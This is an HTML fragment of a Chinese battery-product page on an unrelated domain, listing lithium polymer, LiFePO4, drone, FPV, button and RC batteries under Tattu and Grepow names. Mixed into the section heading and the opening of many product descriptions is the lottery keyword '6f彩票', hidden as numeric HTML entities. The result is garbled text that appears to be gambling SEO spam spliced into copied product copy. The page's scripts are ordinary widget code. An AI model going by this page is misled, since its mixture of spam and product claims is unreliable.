            <div   id="8a7246h5"    class="kefu kefu-rlcs">
                <span class="transition"></span>
            </div> 
        </a>
    
        <div class="kefu backTop transition" id="backTop">
            <span class="transition"></span>
            <a href="javascript:;" rel="nofollow" class="kefu-email-info kefu-backtop-info" style="display: none;">
                <img src="/include/images/backtop-h.png" alt="返回顶部" />
            </a>
        </div>

        <div class="kefu yincang" id="yincang"></div>
        
    </div>
</div>
<!-- 头部-end -->
<script src="/static/themes/default/js/jquery.js"></script>
<script>
    
    $(function () {
       
        //客服
        $('.kefu').hover(function (){
            $(this).find('a').stop(true,false).fadeIn();
        },function (){
            $(this).find('a').hide();
        });
        // $(window).scroll(function(){
        //     var sc=$(window).scrollTop();
        //     if(sc>300){
        //         $(".kefu-box").fadeIn();
        //     }else{
        //         $(".kefu-box").fadeOut();
        //     }
        // });
        $("#backTop").click(function(){
            var sc=$(window).scrollTop();
            $('body,html').animate({scrollTop:0},500);
        });

       // 点击 yincang 隐藏 kefu 元素和 显示 kefu-home
        $("#yincang").click(function(){
            $(".kefu").addClass('hidden').removeClass('visible');
            $("#kefu-home").addClass('visible').removeClass('hidden');
        });

        // 点击 kefu-home 显示 kefu 元素和 隐藏 kefu-home
        $("#kefu-home").click(function(){
            $(".kefu").addClass('visible').removeClass('hidden');
            $("#kefu-home").addClass('hidden').removeClass('visible');
        });
    });
</script>



<style>
    body {
        padding-top: 0;
    }
    .fd-link{display:block!important;}
    @media only screen and (max-width:1199px) {
        body {
            padding-top: 50px;
        }
    }
    /*桌面最大如果超过1850Px */
    @media (min-width: 1600px) {
        .aj-swiper-slide-con{
            height: 100vh !important;
        }
    }
    
    @media (min-width: 1200px) {
        .ban-c1.wow.fadeIn.swiper-container-initialized.swiper-container-horizontal {
            margin-top: 0px !important;
           
        }
        .header{
            background-color: transparent;
        }
        
        .nav li .v1{
            color: #fff;
        }
        
        /*.nav:hover li .v1{*/
        /*    color: #111;*/
        /*}*/
        
        .nav li .v1:hover {
            color: #01A884 !important;
        }

        .on .nav li .v1{
            color: #111;
        }
        
        .header:hover .nav li .v1{
            color: #111;
        }
        /*.nav li:hover .v1{*/
        /*    color: #111;*/
        /*}*/
        
        .header:hover {
            background-color: #fff;
        }
        
        
    }
    
    
    
</style>

<div   id="8a7246h5"    class="ban-c1 wow fadeIn" data-wow-duration="1s" data-wow-delay="0s" style="margin-top:5%;">
    <div   id="8a7246h5"    class="swiper-wrapper">
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/wrjdc/safchwrjdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20250902/697ba292860a8bfcbb936d142fbd011d.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/wrjdc/ssblbsgybwrjdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20250821/0c24fd064cec8d9b0b4d42e798005527.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/wrjzqdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20251014/6ba85e309451025641d23e3250f4355e.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/wrjdc/tgyleejpwrjdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20250928/27f6af5a7d930db1c52d31a5da623afc.png); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/byydc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20250903/85c8078b98280b7fd0441aa13879d9e2.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/zncd/8.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20230304/4d8aef580bcdf43c1ac4ded60e210b4a.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/yxdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20230420/229c8ea0b6dbd794d9eafc4621a73f3b.jpg); padding-top: 43.17%;">
            </a>
        </div>
        </div>
    <div   id="8a7246h5"    class="swiper-pagination"></div>
    <div   id="8a7246h5"    class="m-arrc1">
        <div   id="8a7246h5"    class="prev"></div>
        <div   id="8a7246h5"    class="next"></div>
    </div>
</div>
<div   id="8a7246h5"    class="row-c3 fix">
    <div   id="8a7246h5"    class="m-titc1">
        <h3 class="tit">电池&#54;&#102;&#24425;&#31080;</h3>
        <div   id="8a7246h5"    class="swiperc1">
            <div   id="8a7246h5"    class="swiper-wrapper swiper-no-swiping">
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20221011/5d5da386503f50d49465a8113ed34fc3.jpg" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220921/60490368c02278900ae35ed8ebc570b6.jpg" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220921/e9dcf51d1d2fb1d3015622d3953062c5.png" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20241018/ddd732850c67230516c0290f7ad4e247.jpg" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220926/214609db3f5d3a4d71fafe7985a440f2.jpg" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220921/2468cc12408ea5ef6b44db9d228a5f91.png" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220922/309a76821c357481af8440c3bb1d6cf9.jpg" alt=""></div>
                            </div>
        </div>
    </div>
    <div   id="8a7246h5"    class="m-tabc1">
        <ul class="ul-tabc1">
                        <li class="on">
                <a href="http://eoncosurg.com/ljhwdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/0e9d4a2b5998078de3b37672516c0440.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/be611f7fc6c90daa1ba1944f997d2833.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">锂聚合物电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/lstldc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/6a25555c9e0d88fdda8bb88766410e23.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/4e64679c45c19c8c213fa99a7b10b145.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">磷酸铁锂电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/fpvdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20241023/98270b30d60fc4c7b52963f04c454944.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20241023/cc2a79091ed09c74cdbe109432174889.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">FPV/穿越机</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/wrjdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/6546aa9c03f28ea0ae4a75135a39ebef.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/59aeb415ce04e95287a1d758fea7857a.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">无人机电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/nkdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/35d14e86c289acaa63ec734fe71753f6.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/32e65aee77c1f217ab69182459e959c5.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">纽扣电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/cmdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/3552946c8830ef85be731005a4079fdc.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/55e641883a083b34d4312e886fc75abd.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">RC模型电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/yxdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/ac5f88f86e9ee6eb5777a764402ecc8b.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/81611c1079435881361c5d3b51859dcb.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">异形电池</div>
                </a>
            </li>
            
        </ul>
        <!-- <a href="/Index/product_cate_index.html" class="more">查看更多</a> -->
        <a href="http://eoncosurg.com/dccpzx.html" class="more">查看更多</a>
    </div>
    <div   id="8a7246h5"    class="m-infoc1">
                <div   id="8a7246h5"    class="item on">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/czdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20230617/81c0e84b45ffd8c05f0402da018f63a1.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">超窄电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>超窄电池是为适应设备空间而进行的差异化定制，以适合各种尺寸的超小型电子产品的一种软包电池，超窄锂离子电池采用独特的创新技术，电池产品具有更高的性能，质量和安全使用可靠性更高，超窄电池可达到4.1mm的超窄宽度，也可根据电子设备的剩余空间定制超窄电池，以适合各种尺寸的超小型电子产品，格瑞普提供超窄电池一体化定制方案(电芯+BMS+电池结构)。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/cbdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220922/7d3ff807f46d5c8a1bcf692945282f58.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">超薄电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>超薄电池顾名思义就是厚度很薄的电池(甚至可以薄至0.5mm)，目前市场上的超薄电池一般都是是软包装。超薄锂电池具有绿色环保，自耗电低，在过放、短路、针刺、热冲击、重物撞击的情况下不着火不爆炸的性能。格瑞普现在可以提供厚度从 0.5 mm到 0.85 mm不等的超薄可充电锂离子电池。这种超薄电池的最大特点是整个电池的厚度可以薄如纸张，同时循环寿命长、自耗电低。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/yxdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220927/c9a75f39746406eff5adb5ea13d53557.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">圆形电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>圆形电池分为磷酸铁锂、钴酸锂、锰酸锂、钴锰混合、三元材料不同体系，外壳分为钢壳和聚合物两种，不同材料体系电池有不同的优点。目前圆形电池主要有软包圆形电池、钢壳圆柱形和钢壳纽扣形电池3种，每种圆形电池都有其优缺点和应用场景。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/dwdc/fsszwsssddwlstldc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20230608/a0724afc9fa159127e052cc9eb068767.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">-40℃~60℃低温磷酸铁锂电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;低温磷酸铁锂电池是通过采用磷酸铁锂正极材料、改性的负极材料、功能性电解液，优化电极工艺和电池结构设计，克服化学电源性能固有的低温缺陷而专门研制的一种特种电池，格瑞普软包低温磷酸铁锂电池具备可薄形化、任意面积化与任意形状化等优点，支持灵活定制。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/lstldc/rlxlstldc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220921/fb7cbfe28751353b7083d1229d171a38.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">容量型磷酸铁锂电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;磷酸铁锂电池(Lifepo4)，也称为LFP电池，是一种可充电聚合物电池。格瑞普的Lifepo4创新技术通过锂离子反应公式，同创新的核心技术让许多锂离子兼容，很好的实现了电池的高功率性能，更好的延长了电池的使用寿命，提供磷酸铁锂电池电芯定制+BMS管理+结构设计的一体化电池系统应用定制服务,BMS电池管理，升压容量损耗15%以下,降压有效容量保持96%以上,BMS电池保护板的电压电流可按实际应用要求定制,使用专有的电池原料配方，耐温性能高,高能量密度比。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/gbldc/gbllstldc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220921/c8ddd3e42ea6d94f3c05088a9225d399.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">高倍率磷酸铁锂电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>高倍率磷酸铁锂电池是指高倍率放电磷酸铁锂电池，高倍率放电磷酸铁锂电池相对于普通铁锂电池在充电速度和放电能力上具有更高的水平，主要应用在对放电倍率较高的设备上。格瑞普高倍率磷酸铁锂电池与高倍率的锂聚合物电池相比，磷酸铁锂电池使用创新的化学物质配方，可以提供安全稳定的放电性能;磷酸铁锂电池的循环寿命最长可达2000次循环。可以在60℃的高温环境下正常工作。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/fpvdc/1550mahchyjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240723/425f0da1843928c76258dab40545aa39.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">Tattu FUNFLY系列 FPV电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;Tattu FunFly系列为无人机竞速玩家日常飞行训练Freestyle必备佳品。高能稳定，持续爆发，性比价高，让选择格瑞普fpv无人机电池的伙伴，可以在日常特技花飞过程中，具有更好的飞行体验和灵巧随心的操控体验。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/fpvdc/fpvwrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240723/17c7a689530bacc7b95bef37efa0c909.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">Tattu R-LINE 5.0系列FPV电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>Tattu R-Line 系列以其高放电率和轻量化设计而闻名，使其非常适合性能、灵活性和可靠性至关重要的竞技性 FPV 竞赛。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/fpvdc/fpvchywrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240723/a23d1af9eab8a528ee46dd3bc610ef7c.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">Tattu经典版系列FPV电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;Tattu 标准系列 FPV 无人机电池具有较长的循环寿命、多种尺寸可供选择和出色的性能。此外，标准系列电池组具有高放电率 (45C/75C)，可提供强大的能量爆发，非常适合赛车、娱乐、教育和商业用途，它们因其性能和价格实惠而备受推崇。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/wrjdc/yy16000mahwrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220909/e196bb7ea68ee5f9af271a18a52fb7eb.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">Tattu雨燕16000mAh智能无人机电池12S 15C</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;Tattu雨燕16000mAh智能无人机电池电压44.4V，电芯组合12S1P，功率710.4Wh，最大持续放电电流100A，带 AS150U插头，适用于农业植保、安防测绘、电力巡检等行业。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/wrjdc/25000mahgywrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220913/938670de6c353a957e774279419cbfab.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">25000mAh软包无人机电池22.8V高压版tattu</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>- 容量：25000mAh
- 配置：6S1P / 22.8V
- 放电率：10C
- 最大瞬时放电：20C
- 净重（&plusmn;20g）：2577g
- 200Wh/kg的能量密度
- 至少300+次循环寿命
- 平衡器连接器型号：JST-XHR-7P
- 尺寸：207mm 长 x 91mm 宽 x 65mm 高                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/wrjdc/znwrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220905/219b35b0cbe51a5b0e10af97298d6427.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">51.8V智能22000mAh无人机电池 Tattu Pro</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;新款51.8V植保无人机电池主要应用在农业中的中大型无人机，为了提升农业植保无人机的工作效率，格瑞普电池经过多年的技术沉淀和改进，对当前农业植保无人机电池存在的问题进行的有效的缓解，让无人机具有更好的工作性能。                                 </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/nkdc/grpyewsgy.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240725/3bc45296f9039580df9d00af2334d9ff.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">GRP7820R1 可充电锂离子纽扣电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>GRP7820R1是格瑞普自主研发的钢壳可充电纽扣电池，具有设计紧凑、容量更高、循环寿命更长、定制灵活、拥有多项先进核心技术专利等特点，广泛应用于便携式、无线设备                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/nkdc/grpylwsry.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240725/29844de1f0988e5e14041bd8677c642b.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">GRP1054系列可充电锂离子纽扣电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>GRP1054系列可充电锂离子纽扣电池是格瑞普自主研发的可充电锂离子扣式电池,格瑞普可充电扣式电池具有内阻低、倍率性能好、放电平台电压高、电池循环寿命长、支持灵活定制及拥有多项先进核心技术专利等优点,其被广泛用于各个领域!                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/nkdc/grpxx.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240725/553c377dcf6d796dc6591fcab395c1f2.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">GRP541211G1心形锂离子纽扣电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>心形纽扣电池是格瑞普自主研发的非标可充电锂离子扣式电池,格瑞普可充电扣式电池具有内阻低、倍率性能好、放电平台电压高、电池循环寿命长、支持灵活定制及拥有多项先进核心技术专利等优点,其被广泛用于各个领域!                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/cmdc/5200mahrcmxcdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240726/81e4a61af9710d88de0430604a5e665b.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">格氏 ace Bashing 遥控车电池系列</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>格氏 ace Bashing 系列，价格更实惠，软壳电池组，Bashing 系列适用于大多数 1:8 比例汽车和所有 ARRMA 1:8 汽车，如 Typhoon、Kraton、Nero、Senton、Outcast 和类似汽车。它为休闲或入门级爱好者提供良好的性能、质量和成本。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/cmdc/6500mahchemodianchi.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240729/b6dd82f8a04d5620742da050458dbaaf.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">格氏 ace Advanced 遥控车电池系列</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>格氏 ace Advanced系列电池是新一代遥控智能电池。Advanced系列电池的设计理念是更方便、更易用、更安全。专为高级遥控车爱好者设计，为您提供更佳的娱乐体验。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/cmdc/5100mahrcmxscdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240729/d02b1c6797682bb516759ce43ae876ed.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">格氏 ace Adventure RC Car赛车电池系列</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>格氏 ace Adventure 电池系列是专为遥控爬行器量身定制的高性能锂电池系列。Adventure系列电池具有极高的能量密度，可提供更长的运行时间，并确保您的遥控爬行车能够长时间运行而无需频繁充电。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/czdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20230617/81c0e84b45ffd8c05f0402da018f63a1.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">超窄电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;超窄电池是为适应设备空间而进行的差异化定制，以适合各种尺寸的超小型电子产品的一种软包电池，超窄锂离子电池采用独特的创新技术，电池产品具有更高的性能，质量和安全使用可靠性更高，超窄电池可达到4.1mm的超窄宽度，也可根据电子设备的剩余空间定制超窄电池，以适合各种尺寸的超小型电子产品，格瑞普提供超窄电池一体化定制方案(电芯+BMS+电池结构)。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/hxdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240611/8957d92ccaa553dbb680d05f5c2679f6.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">弧形电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>弧形电池也叫（弯曲电池），弧形电池是异形电池的一个种类，弧形电池也属于锂聚合物电池的一种，因为锂聚合物电池特殊的胶态电解质，可以对电池进行塑形，这也就是为什么弧形电池可以进行弯曲的原因。因此，弧形电池也具有安全性高、无记忆效应、自放电低、高电压、高能量密度、充放电循环特性好等优点。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/cbdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220922/7d3ff807f46d5c8a1bcf692945282f58.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">超薄电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;超薄电池顾名思义就是厚度很薄的电池(甚至可以薄至0.5mm)，目前市场上的超薄电池一般都是是软包装。超薄锂电池具有绿色环保，自耗电低，在过放、短路、针刺、热冲击、重物撞击的情况下不着火不爆炸的性能。格瑞普现在可以提供厚度从 0.5 mm到 0.85 mm不等的超薄可充电锂离子电池。这种超薄电池的最大特点是整个电池的厚度可以薄如纸张，同时循环寿命长、自耗电低。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
            </div>
</div>
<div   id="8a7246h5"    class="row-c2">
    <div   id="8a7246h5"    class="bg">
        <h3 class="g-titc1">电池定制</h3>
        <div   id="8a7246h5"    class="swiperc3">
            <div   id="8a7246h5"    class="swiper-wrapper swiper-no-swiping">
                <div   id="8a7246h5"    class="swiper-slide">
                    <div   id="8a7246h5"    class="con">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic08.png" alt="" class="img1 wow fadeInDown" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic02.png" alt="" class="wow fadeIn" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic07.png" alt="" class="img2 wow fadeInUp" data-wow-duration="1.5s" data-wow-delay="0s">
                        </div>
                        <div   id="8a7246h5"    class="icn1 wow fadeInLeft" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic06.png" alt="">
                        </div>
                        <div   id="8a7246h5"    class="icn2 wow fadeInRight" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic05.png" alt="">
                        </div>
                        <div   id="8a7246h5"    class="icn3 wow fadeInLeft" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic03.png" alt="">
                        </div>
                        <div   id="8a7246h5"    class="icn4 wow fadeInLeft" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic01.png" alt="">
                        </div>
                        <div   id="8a7246h5"    class="icn5 wow fadeInRight" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic04.png" alt="">
                        </div>
                        <ul class="ul-proc1">
                            <li class="l1">
                                <div   id="8a7246h5"    class="dot"><i></i></div>
                                <div   id="8a7246h5"    class="txt">
                                    <div   id="8a7246h5"    class="tit">
                                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/c-icn06.png" alt=""></div>
                                        <h3>BMS定制</h3>
                                    </div>
                                    <div   id="8a7246h5"    class="desc">
                                        <p>BMS电池管理系统主要对电池单元进行智能管理和维护。格瑞普所设计的BMS 不仅功能多样,且性能安全稳定，参数准确;结合多年经验为客户提供功能、串并联方式、工作温度等定制化服务!                                        </p>
                                    </div>
                                </div>
                            </li>
                            <li class="l2">
                                <div   id="8a7246h5"    class="dot"><i></i></div>
                                <div   id="8a7246h5"    class="txt">
                                    <div   id="8a7246h5"    class="tit">
